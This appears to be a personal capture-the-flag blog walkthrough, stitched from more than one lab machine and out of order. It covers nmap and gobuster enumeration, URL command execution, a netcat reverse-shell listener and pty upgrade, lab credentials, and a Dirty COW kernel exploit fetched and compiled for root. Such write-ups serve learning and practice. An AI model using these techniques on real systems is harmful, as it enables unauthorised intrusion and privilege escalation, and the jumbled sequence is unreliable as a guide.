I was able to SSH to the machine and I quickly checked whether the webmaster is a sudoer. But no luck :(
Anyway, let’s not get too excited. First thing first. Get the user flag and then check all the users (/etc/passwd). And also check whether anything suspicious things lingering. If not, this time I am going to use linpeas.sh (Haven’t used it for quite some time)
User Flag: [user_flag_8339915c9a454657bd60ee58776f4ccd]
There is a note.txt inside the mercury_proj and, the note contains credentials for the user webmaster and linuxmaster (if you check the screenshot, it will make more clear what I mean, because I am a visual person and I think you might be like me and prefer to watch some videos to grasp the concept then some jargons lol)
Yes, I have decoded the base64 encoded credentials. Anyway, let’s try to switch the user (su linuxmaster) to Linux master. And check whether it is a sudoer (or it is any special privileges). If we don’t get anything, then we shall try the Linux kernel version or enumerate whether any binary is enabled with SUID privilege or if there any cron jobs were enabled, etc. (These kinds of things were popping into my mind when I bump into the block. By the way, I get these kinds of feelings or logics through popping more boxes. )
Yes, our guess was right. linuxmaster can run the check_syslog.sh with sudo privilege. However, it was sad to know that it was not as easy as I thought. I had to read a lot. However, this link has discussed the linux privilege escalation through path variables quite well. By the way, I must admit that it really took a toll on me to escalate the privilege because I know the logic nevertheless, I am not able to deliver it. I ended up reading another walkthrough. (Little uneasiness was there however, I told myself I will make a good note and will repeat this machine again sometime later to evaluate whether I got it or not).
Yes, the source of uneasiness is not totally because of ego but it was so simple :( Anyway, it is raining at outside. I am going to shoot 2 CV for a post of internship. I am going to try to find an internship till the end of May. If I don’t get it, then I am not gonna waste my time rather, use the time to take down more boxes (to skill-up myself). That’s all for today :)
Since the machine is spitting out the IP address, so I don’t have to sweep the entire network. So, let’s directly do the Nmap scan.
nmap -sC -sV -p- 192.168.56.118 -o nmap.log
– sC is helping you to load the default nmap script as Nmap has lot of great scripts which you could leverage later on. It’s more like a plugin if I am not wrong.
– sV This flag will help us to get what the services running on the target machine and its version (because most of the time, the machine runs services running older versions of the software which we could easily leverage)
-p- this flag and -p 1-65535 carry the same meaning, which means scan and check all the ports (it could slow your scanning significantly).
-o save the scanned result in an output file.
# Nmap 7.93 scan initiated Fri May 12 14:59:20 2023 as: nmap -sC -sV -p- -o nmap.log 192.168.56.118
Nmap scan report for 192.168.56.118
Host is up (0.00099s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2021-06-10 18:05 site/
|_
|_http-title: Index of /
Service Info: Host: 127.0.0.1; OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 12 15:01:15 2023 -- 1 IP address (1 host up) scanned in 115.06 seconds
Since we know it is running an Apache webserver on the machine. We can visit the IP address.
When I visit the site, it does load a website. Then, what I did was like how I used to do; visit all the links and check all the output I get. Besides, it become my second nature to press control+u on Firefox to view the source code, because based on the machines I did in the past and walkthrough of CTFs I read, many a time, a lot of clues keep hiding in the source code. However, I was not lucky, until I saw this.
I must admit that I have no concrete logic rather this URL looks very familiar because I did a couple of machines that were vulnerable to command execution, and many of them have the same URL pattern, so I typed my favorite Linux command ls . Guess what I got?
Let’s try whether we could get the WordPress credentials (since the machine is vulnerable to command execution, we could do a lot of things through the URL).
It lists all the files and folders within the WordPress.
We could see that there is a file called config.php. (Based on the naming convention, it looks like the developer has customized the file structures and naming of it. Anyway, let’s not bother of these for the time being)
Visiting this link gave us a white empty page. We have to view the source code. (I learned this tip from another machine that I did in the past).
Yes, we got the credential of the WordPress website.
With the help of the Nmap result, we know that port 21 is open on the machine. Since port 21 is dedicated to FTP service, let’s try to log into the machine with the credential we got. It didn’t work :(
We can use the command execution to get the username (remember the /etc/password ?). If it doesn’t work, then I have to leave it here and try another approach. (finger crossed)
I must admit that I am not comfortable working with FTP. So, I can’t think of anything to privilege escalate through the FTP and get myself a shell. I would rather do that through the URL, you know the reverse connection ;)

Since the machine is running Linux OS and WordPress, so there is a chance that we could spawn a reverse shell using some bash onliner or PHP, but my favorite is Python. So, let’s try to check whether the python is installed on the machine or not.
Yes, the machine is running python3. Let’s do the shopping ;)
You might think why I am using the port 443. To be honest, I don’t have the answer to it. I tried 1234, 8080, and many more. However, I did one machine similar to this in the past where only the Apache server was running. So by default, Apache has both ports 80,443 running, and since the website is running on 80, why not we try 443 and, do a piggyback our reverse shell on this port?
run this on kali (I hope you know that following line of code is trying to open a netcat program and listening or waiting a connection on port 443)
nc -lvp 443
On Vulnerable Machine, we have to paste the reverse shell or simple copy the following URL (don’t forget to update the IP address), in the brower to get the reverse connection.
To make the shell interactive, I usually use this line of python script (you can change based on the python version available on the vulnerable machine)
python3 -c "import pty;pty.spawn('/bin/bash')";
Then switch the user to the user which we got from the FTP assessment.
username: jangow01
password: abygurl69
su jangow01
I quickly checked whether the user is in the sudoer. It spits some message, I didn’t waste my time to understand because based on the error, I can make it out that it does mean the current user is not a sudo user. (Because it is pretty late and after pwning this machine, I am going to sleep as I have a couple more plans for tomorrow).
I checked the kernel version and other details. I was lucky that it is vulnerable and could give a privilege escalation. (dirty cow is something quite easy to implement but to build an exploit for it from scratch is quite a feat and I wish to learn it someday soon).
I copied the exploit from searchspoit (technically it is called mirror but you can think of it as copy)
Then I set up a local Python server so that I could download the exploit from Kali Linux to the vulnerable machine using either wget or curl, like it is shown in the screenshot.
The ping is blocked on the vulnerable machine, so it gives me a feeling that it has some kind of firewall or protection was placed. However, we don’t have to worry because we can make use of the FTP. I am not fluent with complex commands of the FTP but downloading and uploading files using the FTP is kind of a piece of cake to me ;)
Because of Linux permission, let’s put or upload the exploit to the user’s home folder (1, 2).
Move the exploit to /tmp folder because /tmp has the highest privilege or should I say access level. (3)
It’s important to check how to compile the exploit (5,6) and check whether the compiler is available or not (4).
Compile the exploit and run it (7,8)

We got the root! (9)
user flag:
root flag:
Removed the following step and other steps which I ran into the rabbit holes lol :)

Since it is running a webserver, I thought there could be files or folders so I ran my favorite tool, gobuster. Nevertheless, I couldn’t find anything within the ip par se. Therefore, our next best bet it to scan the ip/site .
gobuster dir -u http://192.168.56.118/site/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster_site.log
-dir Uses directory/file enumeration mode
-u hyper link
-w path to the wordlist
-o Output file to write results to (defaults to stdout)